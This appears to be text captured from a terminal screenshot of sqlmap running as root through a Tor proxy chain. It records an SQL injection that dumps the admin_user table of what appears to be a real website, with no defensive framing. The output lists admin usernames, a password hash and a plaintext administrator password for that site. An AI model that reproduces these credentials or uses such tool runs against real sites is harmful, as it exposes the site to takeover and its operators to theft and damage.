 root@Hex4: /etc/tor-browser_es-ES
Archivo Editar Ver Buscar Terminal Ayuda
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:36:28] [INFO] retrieved: singh
@123
<><>-OK
|D-chain|-<>-127.0.0.1:9150-<><>-74.208.215.233:80-[22:36:29] [INFO] retrieved: myadm
in
[22:36:29] [INFO] analyzing table dump for possible password hashes
[22:36:29] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing with
other tools [y/N] <><>-OK
n
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: db363851433
Table: admin_user
[2 entries]
+-----------------+----------------------------------+
| admin_user_name | admin_pass                       |
+-----------------+----------------------------------+
| tunesom         | 86d779957d459a6c75f3ffa095394715 |
| myadmin         | singh@123                        |
+-----------------+----------------------------------+
[22:40:52] [INFO] table 'db363851433.admin_user' dumped to CSV file '/root/.sqlmap/ou
tput/www.tunesoman.com/dump/db363851433/admin_user.csv'
[22:40:52] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.t
unesoman.com'
[*] shutting down at 22:40:52
root@Hex4:/etc/tor-browser_es-ES#